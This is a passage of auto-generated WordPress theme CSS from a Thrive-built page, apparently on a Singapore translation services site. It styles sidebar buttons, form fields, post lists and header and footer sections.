normal); --tve-font-family:Muli; --tve-color:rgb(119, 119, 119); --tve-font-size:14px; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067accf33"] button { font-size: var(--tve-font-size, 14px); text-transform: var(--tve-text-transform, uppercase); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); border: none; color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); font-family: var(--tve-font-family, Muli); text-decoration: var(--tve-text-decoration, underline); margin-bottom: 0px !important; margin-top: 0px !important; background-color: transparent !important; padding-top: 15px !important; padding-bottom: 15px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067accf33"]:hover button { background-image: linear-gradient(rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0.15)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; text-decoration: var(--tve-text-decoration, underline) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067accf33"] { --tve-font-size:14px; --tve-text-transform:uppercase; --tve-font-weight:var(--g-bold-weight, bold); --tve-color:var(--tcb-skin-color-0); --tve-font-family:Muli; --g-bold-weight:700; --tve-text-decoration:underline; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067b095d3"] { margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e564"] button { border-radius: 0px; overflow: hidden; border: 2px solid var(--tcb-skin-color-18); color: rgb(78, 133, 243); --tcb-applied-color:rgb(78, 133, 243); font-size: 14px; text-transform: uppercase; font-weight: var(--g-bold-weight, bold); letter-spacing: 1px; background-color: transparent !important; padding: 15px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e564"]:hover button { border: 2px solid rgb(15, 83, 218) !important; color: rgb(15, 83, 218) !important; --tcb-applied-color:rgb(15, 83, 218) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e566"] { padding-left: 5px !important; padding-right: 5px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e569"] input { border-radius: 0px; overflow: hidden; border: 1px solid var(--tcb-skin-color-8); font-size: var(--tve-font-size, 14px); color: var(--tve-color, var(--tcb-skin-color-5)); --tcb-applied-color:var$(--tcb-skin-color-5); text-transform: var(--tve-text-transform, capitalize); letter-spacing: var(--tve-letter-spacing, 0px); font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e569"]:hover input { border: 1px solid rgba(97, 143, 234, 0.5) !important; color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e569"] input { text-transform: uppercase; letter-spacing: 2px; padding: 12px !important; background-color: transparent !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067b5d81d"] { max-width: 100%; background-color: rgb(255, 255, 255) !important; margin-top: 0px !important; margin-bottom: 30px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e569"] { --tve-text-transform:capitalize; --tve-color:var(--tcb-skin-color-5); --tve-font-size:14px; --tve-letter-spacing:0px; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:300; --g-bold-weight:500; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 15px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2289"] { max-width: 28%; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228d"] { max-width: 72%; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] { margin-left: -15px; padding: 0px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2287"] { margin: 0px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link { border: none; border-radius: 0px; overflow: hidden; text-align: left; padding: 0px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link span { color: rgb(153, 153, 153); }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span { color: var(--tve-color, rgb(0, 143, 255)) !important; --tcb-applied-color:rgb(0, 143, 255) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2288"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2288"] { margin-left: -15px; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228f"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228e"] { padding: 0px !important; margin-bottom: 4px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2291"] { font-weight: var(--g-bold-weight, bold) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover { --tve-color:var(--tcb-skin-color-18) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228b"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list .thrv-content-box [data-css="tve-u-17067be228c"] { min-height: 70px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] { --tve-font-size:12px; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"] { max-width: 300px; margin-bottom: 40px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input::placeholder, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"]:hover select { color: var(--tve-color, rgb(48, 48, 48)) !important; --tcb-applied-color:rgb(48, 48, 48) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"]:hover { --tve-color:rgb(48, 48, 48) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067accf33"]:hover { --tve-text-decoration:underline !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067cfab08"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link::after { background-color: rgb(47, 138, 231); background-attachment: scroll !important; background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)) !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; background-size: auto !important; }:not(#tve) .tve-theme-90 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e569"]:hover input { color: var(--tve-color, var(--tcb-skin-color-4)) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; border: 1px solid var(--tcb-skin-color-1) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e569"]:hover { --tve-color:var(--tcb-skin-color-4) !important; }:not(#tve) .tve-theme-90 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e564"]:hover button { border: 2px solid var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e564"]:hover [data-css="tve-u-17067b4e566"] > :first-child { color: var(--tcb-skin-color-0); }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067b4e566"] > :first-child { color: var(--tcb-skin-color-18); }:not(#tve) .tve-theme-90 .sidebar-section :not(#tve) [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-18)) !important; --tcb-applied-color:var$(--tcb-skin-color-18) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-1713a32a583"] { letter-spacing: 1px; text-transform: uppercase !important; font-size: 14px !important; font-weight: var(--g-bold-weight, bold) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-1713a331d88"] { margin-top: 0px !important; border-left: none !important; padding-left: 1px !important; margin-bottom: 20px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]:hover [data-css="tve-u-17067be228b"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-90 .bottom-section .section-background { background-image: none !important; background-color: rgb(247, 247, 247) !important; }.tve-theme-90 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 40px 20px 70px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-16eccd9c6d3"] { padding: 0px !important; margin-bottom: 40px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37a2"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-bold-weight:600; --g-regular-weight:400; --tve-color:var(--tcb-skin-color-5); --tve-font-size:14px; margin-bottom: 5px !important; margin-top: 10px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a2"] { font-family: var(--tve-font-family, Muli); --tcb-applied-color:var$(--tcb-skin-color-5); color: var(--tve-color, var(--tcb-skin-color-5)) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"]:hover input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"]:hover textarea { background-image: none !important; border-bottom: 1px solid var(--tcb-skin-color-1) !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] input, .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] textarea { padding: 12px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] textarea { border-top: none; border-right: none; border-bottom: 1px solid rgba(0, 0, 0, 0.15); border-left: none; border-image: initial; border-radius: 0px; overflow: hidden; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37a8"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-bold-weight:600; --g-regular-weight:400; --tve-color:var(--tcb-skin-color-5); --tve-font-size:14px; margin-bottom: 5px !important; margin-top: 10px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a8"] { font-family: var(--tve-font-family, Muli); --tcb-applied-color:var$(--tcb-skin-color-5); color: var(--tve-color, var(--tcb-skin-color-5)) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"]:hover input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"]:hover textarea { background-image: none !important; border-bottom: 1px solid var(--tcb-skin-color-1) !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] input, .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] textarea { padding: 12px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] textarea { border-top: none; border-right: none; border-bottom: 1px solid rgba(0, 0, 0, 0.15); border-left: none; border-image: initial; border-radius: 0px; overflow: hidden; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37af"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-bold-weight:600; --g-regular-weight:400; --tve-color:var(--tcb-skin-color-5); --tve-font-size:14px; margin-bottom: 5px !important; margin-top: 10px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37af"] { font-family: var(--tve-font-family, Muli); --tcb-applied-color:var$(--tcb-skin-color-5); color: var(--tve-color, var(--tcb-skin-color-5)) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"]:hover input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"]:hover textarea { background-image: none !important; border-bottom: 1px solid var(--tcb-skin-color-1) !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] input, .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] textarea { padding: 20px 20px 20px 12px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] textarea { border-top: none; border-right: none; border-bottom: 1px solid rgba(0, 0, 0, 0.15); border-left: none; border-image: initial; border-radius: 0px; overflow: hidden; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"]:hover button { background-color: rgb(47, 138, 231) !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"] button { text-transform: capitalize; border-color: rgb(255, 254, 254); font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 12px); background-image: none !important; background-color: var(--tcb-skin-color-4) !important; padding: 14px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"] { max-width: 34%; width: 34%; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"] { float: right; z-index: 3; position: relative; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-bold-weight:500; --g-regular-weight:400; --tve-font-size:12px; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] input::placeholder, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] textarea, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] textarea::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 16px); }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] input::placeholder, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] textarea, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] textarea::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 16px); }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] input, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] input::placeholder, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] textarea, :not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] textarea::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 16px); }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37a5"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:500; --tve-font-size:16px; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37ac"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:500; --tve-font-size:16px; }.tve-theme-90 .bottom-section [data-css="tve-u-170773f37b2"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:500; --tve-font-size:16px; }.tve-theme-90 .bottom-section [data-css="tve-u-1707741019f"] { margin-left: -30px; padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170774104ce"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-170773fce45"] { margin-bottom: 0px !important; }.tve-theme-90 .bottom-section [data-css="tve-u-17077416b6f"] { margin-bottom: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-1707742b4a3"] > :first-child { color: rgb(255, 255, 255); }.tve-theme-90 .bottom-section [data-css="tve-u-170773f8330"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"] .thrv_icon { left: 0px; right: auto; transform: translate(50%, -50%); }.tve-theme-90 .bottom-section [data-css="tve-u-17077fc4c4f"] { max-width: 42%; }.tve-theme-90 .bottom-section [data-css="tve-u-17077fc4cab"] { max-width: 58%; }.tve-theme-90 .bottom-section [data-css="tve-u-1707741019f"] > .tcb-flex-col { padding-left: 30px; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-17077fe1f03"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-90 .bottom-section :not(#tve) [data-css="tve-u-170773f37b8"]:hover button { background-color: var(--tcb-skin-color-4) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-90 .top-section .section-background { background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; background-image: linear-gradient(rgba(0, 0, 0, 0.08) 19%, rgba(0, 0, 0, 0.75) 100%), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-3.jpg?dynamic_featured=1&size=full") !important; }.tve-theme-90 .top-section .section-content { display: flex; text-align: center; justify-content: flex-end; flex-direction: column; min-height: 580px !important; padding-bottom: 60px !important; padding-top: 60px !important; }.tve-theme-90 .top-section { margin-top: 0px !important; }.tve-theme-90 .top-section .section-content p, .tve-theme-90 .top-section .section-content li, .tve-theme-90 .top-section .section-content label, .tve-theme-90 .top-section .section-content .tcb-plain-text { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed080d346"] { --tcb-applied-color:rgb(255, 255, 255); color: rgb(255, 255, 255) !important; font-size: 48px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed082a72d"] { float: none; padding: 0px !important; margin-bottom: 15px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed085b637"] { padding: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed085f8e0"] { letter-spacing: 4px; text-transform: uppercase !important; font-size: 14px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d75200"] { padding: 0px !important; background-color: transparent !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d76361"] { float: right; z-index: 3; position: relative; margin-top: 0px !important; margin-bottom: 0px !important; padding: 8px !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed0d79075"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.2em !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d80aee"] { background-color: var(--tcb-skin-color-4) !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] p, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] li, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] blockquote, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] address, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] label, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] h1, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] h2, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] h3, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] h4, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] h5, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] h6 { text-transform: uppercase; }:not(#tve) .tve-theme-90 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p, :not(#tve) .tve-theme-90 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li, :not(#tve) .tve-theme-90 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote, :not(#tve) .tve-theme-90 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address, :not(#tve) .tve-theme-90 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text, :not(#tve) .tve-theme-90 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label { font-size: var(--tve-font-size, 11px); }.tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] p, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] li, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] blockquote, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] address, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text, .tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] label { letter-spacing: 2px; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed0d8abf4"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 11px !important; padding-top: 0px !important; margin-top: 0px !important; line-height: 1.2em !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d8e6d3"] { text-transform: uppercase !important; font-size: 11px !important; letter-spacing: 3px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d93c8c"] { float: left; z-index: 3; position: relative; padding: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d94f7e"] { padding: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d96a76"] { margin: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed4d219d9"] { font-size: 11px !important; }.tve-theme-90 .top-section [data-css="tve-u-1707d1f6e73"] { float: none; padding: 0px !important; margin: 0px auto 15px !important; max-width: 650px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d812db"] { --tve-font-size:11px; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-170aad24c8f"] { color: inherit !important; }:not(#tve) .tve-theme-90 .top-section :not(#tve) [data-css="tve-u-170aad24c8f"]:hover { color: rgba(255, 255, 255, 0.85) !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed0d76361"]:hover [data-css="tve-u-16ed0d80aee"] { background-color: var(--tcb-skin-color-4) !important; }.tve-theme-66 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-66 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-66 .main-container { padding: 20px 10px !important; }.tve-theme-66 .content-section .checkout-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; background-color: transparent !important; }.tve-theme-66 .top-section .section-background { border-top: 1px solid var(--tcb-skin-color-14); border-right: none; border-bottom: 1px solid var(--tcb-skin-color-14); border-left: none; border-image: initial; background-color: rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-66 .top-section .section-content { display: flex; text-align: center; --tve-color:rgb(255, 255, 255); justify-content: flex-end; flex-direction: column; padding: 40px 20px !important; min-height: 1px !important; }.tve-theme-66 .top-section [data-css="tve-u-1705cdb4152"] { padding: 0px !important; }:not(#tve) .tve-theme-66 .top-section [data-css="tve-u-17274963a21"] { letter-spacing: 4px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 11px !important; text-transform: uppercase !important; color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-66 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; background-image: none !important; }.tve-theme-66 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 130px !important; padding: 40px 20px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a55"] { margin-left: -20px; padding: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a57"] { margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a5e"] { max-width: 25.1%; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a62"] { max-width: 24.9%; }.tve-theme-66 .bottom-section [data-css="tve-u-172f02823f6"] { max-width: 25%; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0349550"] { font-size: 34px; width: 34px; height: 34px; border-radius: 0px; overflow: hidden; border: none; padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f0349550"] > :first-child { color: var(--tcb-skin-color-0); }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f03d7ad8"] { letter-spacing: 0px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 16px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f03e133e"] { position: relative !important; padding: 0px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f03e596c"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 9px !important; color: rgba(0, 0, 0, 0.5) !important; --tcb-applied-color:rgba(0, 0, 0, 0.5) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0448dd6"] { max-width: 18.5%; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0448e00"] { max-width: 81.5%; }.tve-theme-66 .bottom-section [data-css="tve-u-172f044ae30"] { padding: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f044b119"] { margin: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f044ae30"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04a8abc"] { font-size: 34px; width: 34px; height: 34px; border-radius: 0px; overflow: hidden; border: none; padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04a8abc"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-66 .bottom-section [data-css="tve-u-172f04bd161"] { font-size: 34px; width: 34px; height: 34px; border-radius: 0px; overflow: hidden; border: none; padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; 